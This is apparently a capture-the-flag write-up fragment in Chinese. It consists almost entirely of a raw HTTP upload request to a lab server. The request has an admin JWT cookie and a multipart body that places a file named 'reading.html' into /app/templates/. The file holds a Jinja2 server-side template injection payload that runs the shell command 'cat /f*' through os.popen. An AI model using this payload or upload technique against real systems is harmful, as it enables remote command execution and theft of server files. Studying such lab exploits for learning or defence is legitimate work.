 攻击类型: 狙击手（Sniper）
POST /upload HTTP/1.1
Host: 27.25.151.26:31158
Content-Length: 326
Cache-Control: max-age=0
Origin: http://27.25.151.26:31158
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNvWOoHUARgdk4KfB
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://27.25.151.26:31158/upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.EYrwzSGzfGe_PMnw-Wl4Ymt_QuMtyApHi57DMcZ7e3U
Connection: close
------WebKitFormBoundaryNvWOoHUARgdk4KfB
Content-Disposition: form-data; name="file"; filename="reading.html"
Content-Type: application/octet-stream
{{lipsum.__globals__.os.popen('cat /f*').read()}}
------WebKitFormBoundaryNvWOoHUARgdk4KfB
Content-Disposition: form-data; name="book_path"
/app/templates/
------WebKitFormBoundaryNvWOoHUARgdk4KfB--